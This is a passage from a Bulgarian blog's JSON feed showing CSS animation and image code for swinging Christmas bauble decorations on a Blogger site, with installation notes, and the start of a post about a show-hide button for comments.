\/\u003E\n\u0026nbsp;-webkit-animation: ring 20s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;-moz-animation: ring 20s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-moz-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;animation: ring 20s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;transform-origin: 50% 14px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-webkit-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -webkit-transform: rotateZ(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -webkit-transform: rotateZ(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -webkit-transform: rotateZ(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -webkit-transform: rotateZ(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -webkit-transform: rotateZ(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -webkit-transform: rotateZ(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -webkit-transform: rotateZ(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -webkit-transform: rotateZ(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -webkit-transform: rotateZ(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -webkit-transform: rotateZ(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -webkit-transform: rotateZ(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -webkit-transform: rotateZ(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -webkit-transform: rotateZ(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -webkit-transform: rotateZ(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -webkit-transform: rotateZ(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -webkit-transform: rotateZ(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -webkit-transform: rotateZ(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -webkit-transform: rotateZ(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-moz-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -moz-transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -moz-transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -moz-transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -moz-transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -moz-transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -moz-transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -moz-transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -moz-transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -moz-transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -moz-transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -moz-transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -moz-transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -moz-transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -moz-transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -moz-transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -moz-transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -moz-transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -moz-transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:50px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:300px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:600px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:900px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:1200px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:1500px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:1800px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;style type=\"text\/css\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp;.st {\u003Cbr \/\u003E\n\u0026nbsp;border:3px solid #BBBBBB;opacity: 2.1;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-animation: ring 19s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;-moz-animation: ring 19s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-moz-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;animation: ring 19s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;transform-origin: 50% 14px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-webkit-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -webkit-transform: rotateZ(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -webkit-transform: rotateZ(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -webkit-transform: rotateZ(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -webkit-transform: rotateZ(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -webkit-transform: rotateZ(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -webkit-transform: rotateZ(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -webkit-transform: rotateZ(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -webkit-transform: rotateZ(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -webkit-transform: rotateZ(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -webkit-transform: rotateZ(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -webkit-transform: rotateZ(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -webkit-transform: rotateZ(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -webkit-transform: rotateZ(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -webkit-transform: rotateZ(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -webkit-transform: rotateZ(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -webkit-transform: rotateZ(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -webkit-transform: rotateZ(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -webkit-transform: rotateZ(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-moz-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -moz-transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -moz-transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -moz-transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -moz-transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -moz-transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -moz-transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -moz-transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -moz-transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -moz-transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -moz-transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -moz-transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -moz-transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -moz-transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -moz-transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -moz-transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -moz-transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -moz-transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -moz-transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:0px;border:none;z-index:1;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:250px;border:none;z-index:2;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:500px;border:none;z-index:3;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:750px;border:none;z-index:4;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1000px;border:none;z-index:5;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1250px;border:none;z-index:6;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1500px;border:none;z-index:7;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1750px;border:none;z-index:8;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:2000px;border:none;z-index:9;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;!--Novogodnja motnja By Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\"vajno\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003EИзползвайте \u003Ca href=\"https:\/\/demo-blogzablogove.blogspot.com\/p\/htm.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтози инструмент\u003C\/span\u003E\u003C\/a\u003E, за да разгледате предложенията ми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nИнсталиране\u003C\/h2\u003E\nИ в двата случая се използва HTML\/JavaScript притурка, без значение къде ще я позиционирате в темата си. Не забравяйте да я запаметите и запомнете мястото ѝ, за да я махнете след празниците.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E  \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/7199326215022828043\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/christmas-blog-decoration.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7199326215022828043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7199326215022828043"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/christmas-blog-decoration.html","title":"Коледна украса за блог на Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu870NGHf2zgcXR3w-YFNMWAEsGm7DTeaZDlA1mvfMjn-xqaA860zBUxq3F_bDZRuHlagrAsZst-UQ1e1roBlKmKApxdC7IKbqAFAOA2Z79IEiiIJWTLz43Z6MQfQBcsvGZMcjOMYOXY\/s72-c\/rozhdestvo1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-381908830725882051"},"published":{"$t":"2023-09-08T11:17:00.001+03:00"},"updated":{"$t":"2023-09-08T11:17:00.134+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Коментари"}],"title":{"type":"text","$t":"Бутон \"отвори-затвори\" за коментарите в блог на Blogspot "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Бутон \u0026quot;отвори-затвори\u0026quot; \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOyRD6uK7S_VF6IAdIk_r6H1i0qb8CLvcqPOPxPoz1Hoqfa4fLhwcCkX7EiU3XFsgBioV4ZNUyGGb83XVkmyZZqrGitQm0_qXaVAlSngoQ7yRKGsI1ui_akuHg_BviwcyjGms1Z6LiY\/s1600\/form_comment1_1.png\" title=\"Бутон \u0026quot;отвори-затвори\u0026quot; за коментарите в блог\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nСкъпи приятели и читатели на моя блог. Днес на вашето внимание предлагам една обновена, актуализирана публикация за инсталиране на бутона \"отворени коментари\" . За тези от вас, на чиито страници има много мнения и отзиви, а в долния колонтитул на блога има притурки с много важна информация, този е безспорно удобен вариант за вашата\u0026nbsp;\u003Cb\u003Eтема\u003C\/b\u003E.  Така читателят не трябва да преминава през всичките коментари, за да види тази важна информация в дъното на блога, а ако трябва да напише мнение, ще трябва само да кликне върху бутона за отваряне на формата. При повторно натискане на бутона формата се затваря и коментарите ще бъдат скрити. Изглежда така:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz7dtsk8o26GNl0n-MijvHEM9jjDNdW1qwOv9waRjRm-pwiKOg9Q5FtDYy5NKUrNLqJbhkRlJ5nLQxwnnwByoSkl5opxCOL1znmFD_WXOjVjgrznS0ti6kOB9Psp_Pex6pkSvZ-oYZe8\/s1600\/form_comment_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"356\" 